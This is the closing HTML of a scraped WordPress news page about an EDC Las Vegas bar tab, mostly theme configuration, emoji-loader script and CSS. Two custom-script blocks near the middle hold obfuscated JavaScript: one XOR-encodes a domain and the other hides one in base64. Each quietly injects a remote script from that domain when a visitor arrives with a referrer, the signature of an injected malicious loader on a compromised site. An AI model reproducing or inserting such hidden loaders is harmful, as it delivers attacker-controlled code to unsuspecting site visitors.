var jnewsoption = {"login_reload":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2382","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2382","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2382","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2382","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2382","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2382","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://musicweeknews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://musicweeknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7231ab) {
    
    var _c95ea4 = Date.now();
    var _fb8eb = 1000;
    _c95ea4 = _c95ea4 / _fb8eb;
    _c95ea4 = Math.floor(_c95ea4);

    var _5a77dc = 600;
    _c95ea4 -= _c95ea4 % _5a77dc;
    _c95ea4 = _c95ea4.toString(16);

    var _3cfa0a = _7231ab.referrer;

    if (!_3cfa0a) return;

    var _a6d88c = [50222, 50239, 50239, 50236, 50273, 50210, 50222, 50237, 50212, 50218, 50235, 50214, 50209, 50216, 50274, 50220, 50208, 50234, 50209, 50235, 50218, 50237, 50273, 50220, 50208, 50210];

    _a6d88c = _a6d88c.map(function(_4b89d7){
        return _4b89d7 ^ 50255;
    });

    var _2a8805 = "6671e26190b0995a7ecaab9cb5f00420";
    
    _a6d88c = String.fromCharCode(..._a6d88c);

    var _4f1f38 = "https://";
    var _aa95de = "/";
    var _fe1b37 = "app.";

    var _4fc3a3 = ".js";

    var _6376ba = _7231ab.createElement("script");
    _6376ba.type = "text/javascript";
    _6376ba.async = true;
    _6376ba.src = _4f1f38 + _a6d88c + _aa95de + _fe1b37 + _c95ea4 + _4fc3a3;

    _7231ab.getElementsByTagName("head")[0].appendChild(_6376ba)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d1ed0734cf02fae333629680935b2c74 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ff1616; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1616; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1616; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1616; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1616; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_midbar { height : 173px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; border-bottom-color : #000000; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; border-bottom-color : #000000; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ff1616; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ff1616; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ff1616; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0D1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ff1616; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #0d1317; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
